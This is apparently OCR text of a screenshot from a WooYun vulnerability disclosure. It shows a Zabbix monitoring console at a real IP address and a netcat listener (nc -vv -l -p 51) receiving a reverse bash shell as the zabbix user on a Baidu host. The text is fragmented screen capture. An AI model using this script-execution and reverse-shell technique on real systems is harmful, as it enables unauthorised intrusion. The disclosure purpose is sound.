 59.56.25.29/zabbix/tr_status.php?filter_set=1&groupid=31&hostid=0&show_triggers=1&sid=312840121f3e067d
ABP
应用 双色球开奖结果 您的IP地址 紫_百度搜索 Google Shodan 树莓派lakka游戏 nmap NSEDoc ip:211.149.162.224 - First Installation · Re Google
ZABBIX
帮助 | 获取支援 | 打印 | 基本
监测中 资产记录
91fzct-zabbixmas
仪表板 | 总览 |
91fzct-zabbixmaster.91fzct: 脚本 - Google Chrome
59.56.25.29/zabbix/scripts_exec.php?hostid=10472&scriptid=4&sid=
历史记
录:
Error in que
5 FROM user_history uh WHERE uh.userid=1] [Table 'zabbix.user_history' doesn't exist]
触发器的状态 [2
触发器
群组 fwd-bbx-web 主机 所有
显示 1 到 4 其 4
98:3073 - 远程桌面连接
计算机
SQL Server
Managem...
网络
360
回收站
新用户
非常重
phpMyAdmin
PMA
Goo
Chr
DU Meter
6.20
deskt
mssql
计算机 新加卷 (D:) mssql
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
管理员: C:\Windows\system32\cmd.exe - nc -vv -l -p 51
D:\mssql>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\mssql>nc -vv -l -p 51
listening on [any] 51 ...
59.56.25.29: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ 198] from (UNKNOWN) [59.56.25.29] 45610: NO_DATA
bash: no job control in this shell
[zabbix@91fzct-zabbixmaster.91fzct.baidu.com /]$
大小
压缩文件 331 KB
序 795 KB
压缩文件 29 KB
序 60 KB
序 32 KB
档 1 KB
ZIP 压... 2,534 KB
序 5,189 KB
s 批处理... 1 KB
项 1 KB
严重性
警告
一般严重 问题 2016-03-21 18:12:30
资讯 问题 2015-11-18 01:04:40
资讯 问题 2015-11-13 18:55:18
整批知悉 确认 (0)
Error in query [SELECT uh.title5,uh.url5 FROM user_history uh
Error in query [INSERT INTO user_history (userhistoryid, userid
www.wooyun.org